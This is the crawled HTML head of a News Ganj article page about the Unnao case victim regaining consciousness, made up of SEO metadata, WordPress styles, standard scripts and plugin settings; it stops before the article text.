

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsganj.com/victim-regains-consciousness-in-unnao-case/
body_size: 23795
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	
	
	
	
	<meta name="p:domain_verify" content="9758af24594635a402a7ea1e98431a24"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.newsganj.com/xmlrpc.php">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.newsganj.com\/victim-regains-consciousness-in-unnao-case\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Victim Regains Consciousness In Unnao Case</title>
<meta name="description" content="Victim regains consciousness in Unnao Case"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.newsganj.com/victim-regains-consciousness-in-unnao-case/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Victim Regains Consciousness In Unnao Case" />
<meta property="og:description" content="Victim regains consciousness in Unnao Case" />
<meta property="og:url" content="https://www.newsganj.com/victim-regains-consciousness-in-unnao-case/" />
<meta property="og:site_name" content="News Ganj" />
<meta property="article:publisher" content="https://www.facebook.com/newsganj" />
<meta property="article:author" content="https://www.facebook.com/newsganj" />
<meta property="article:tag" content="Unnao" />
<meta property="article:tag" content="unnao case" />
<meta property="article:tag" content="unnao case update" />
<meta property="article:tag" content="unnao case victim" />
<meta property="article:tag" content="Unnao case victim statement" />
<meta property="article:tag" content="Unnao case victim statement recorded" />
<meta property="article:tag" content="उन्नाव" />
<meta property="article:tag" content="उन्नाव केस" />
<meta property="article:tag" content="उन्नाव केस अपडेट" />
<meta property="article:tag" content="उन्नाव केस पीड़िता" />
<meta property="article:tag" content="उन्नाव केस पीड़िता का बयान दर्ज" />
<meta property="article:tag" content="उन्नाव केस पीड़िता को आया होश" />
<meta property="article:section" content="UTTAR PRADESH" />
<meta property="og:updated_time" content="2021-02-24T20:56:16+05:30" />
<meta property="og:image" content="https://www.newsganj.com/wp-content/uploads/2021/02/img-20210218-wa0042_6701177_835x547-m.jpg" />
<meta property="og:image:secure_url" content="https://www.newsganj.com/wp-content/uploads/2021/02/img-20210218-wa0042_6701177_835x547-m.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Unnao Case" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-02-24T18:08:12+05:30" />
<meta property="article:modified_time" content="2021-02-24T20:56:16+05:30" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Victim Regains Consciousness In Unnao Case" />
<meta name="twitter:description" content="Victim regains consciousness in Unnao Case" />
<meta name="twitter:site" content="@newsganj1" />
<meta name="twitter:creator" content="@newsganj1" />
<meta name="twitter:image" content="https://www.newsganj.com/wp-content/uploads/2021/02/img-20210218-wa0042_6701177_835x547-m.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="News Ganj" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.newsganj.com/#organization","name":"News Ganj","url":"https://www.newsganj.com","sameAs":["https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"logo":{"@type":"ImageObject","@id":"https://www.newsganj.com/#logo","url":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","contentUrl":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","caption":"News Ganj","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://www.newsganj.com/#website","url":"https://www.newsganj.com","name":"News Ganj","publisher":{"@id":"https://www.newsganj.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.newsganj.com/wp-content/uploads/2021/02/img-20210218-wa0042_6701177_835x547-m.jpg","url":"https://www.newsganj.com/wp-content/uploads/2021/02/img-20210218-wa0042_6701177_835x547-m.jpg","width":"700","height":"400","caption":"Unnao Case","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.newsganj.com/victim-regains-consciousness-in-unnao-case/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.newsganj.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.newsganj.com/victim-regains-consciousness-in-unnao-case/","name":"Unnao Case : \u092a\u0940\u0921\u093c\u093f\u0924\u093e \u0915\u094b \u0906\u092f\u093e \u0939\u094b\u0936, \u092a\u0941\u0932\u093f\u0938 \u0915\u094b \u092c\u0924\u093e\u092f\u093e \u0915\u0948\u0938\u0947 \u0917\u0908 \u0909\u0938\u0915\u0940 \u092c\u0939\u0928\u094b\u0902 \u0915\u0940 \u091c\u093e\u0928"}}]},{"@type":"WebPage","@id":"https://www.newsganj.com/victim-regains-consciousness-in-unnao-case/#webpage","url":"https://www.newsganj.com/victim-regains-consciousness-in-unnao-case/","name":"Victim Regains Consciousness In Unnao Case","datePublished":"2021-02-24T18:08:12+05:30","dateModified":"2021-02-24T20:56:16+05:30","isPartOf":{"@id":"https://www.newsganj.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsganj.com/wp-content/uploads/2021/02/img-20210218-wa0042_6701177_835x547-m.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.newsganj.com/victim-regains-consciousness-in-unnao-case/#breadcrumb"}},{"@type":"Person","@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj","url":"https://www.newsganj.com/author/newsganj/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","caption":"News Ganj","inLanguage":"en-US"},"sameAs":["https://newsganj.com","https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"worksFor":{"@id":"https://www.newsganj.com/#organization"}},{"@type":"NewsArticle","headline":"Victim Regains Consciousness In Unnao Case","keywords":"unnao case","datePublished":"2021-02-24T18:08:12+05:30","dateModified":"2021-02-24T20:56:16+05:30","author":{"@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj"},"publisher":{"@id":"https://www.newsganj.com/#organization"},"description":"Victim regains consciousness in Unnao Case","name":"Victim Regains Consciousness In Unnao Case","@id":"https://www.newsganj.com/victim-regains-consciousness-in-unnao-case/#richSnippet","isPartOf":{"@id":"https://www.newsganj.com/victim-regains-consciousness-in-unnao-case/#webpage"},"image":{"@id":"https://www.newsganj.com/wp-content/uploads/2021/02/img-20210218-wa0042_6701177_835x547-m.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.newsganj.com/victim-regains-consciousness-in-unnao-case/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="News Ganj &raquo; Feed" href="https://www.newsganj.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fvictim-regains-consciousness-in-unnao-case%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fvictim-regains-consciousness-in-unnao-case%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsganj.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='viralpress-core-css-css' href='https://www.newsganj.com/wp-content/plugins/viralpress/assets/css/viralpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.newsganj.com/wp-content/plugins/wp-review/public/css/wp-review.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-style-css' href='https://www.newsganj.com/wp-content/themes/top-news/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-flexslider-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/animate.css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-stylesheet-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-responsive-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/responsive.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='top-news-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="viralpress-core-js-js-extra">
/* <![CDATA[ */
var vp_user_logged_in = "";
var vp_ajax_nonce = "544c619021";
var vp_fb_app_id = "";
var vp_google_oauth_id = "";
var vp_google_api_key = "";
var vp_home_url = "https://www.newsganj.com/";
var vp_meme_gen_url = "https://www.newsganj.com/meme-generator";
var vp_create_url = "https://www.newsganj.com/create";
var vp_img_dir_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images";
var vp_spinner_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images/spinner.gif";
var vp_ajaxurl = "https://www.newsganj.com/wp-admin/admin-ajax.php";
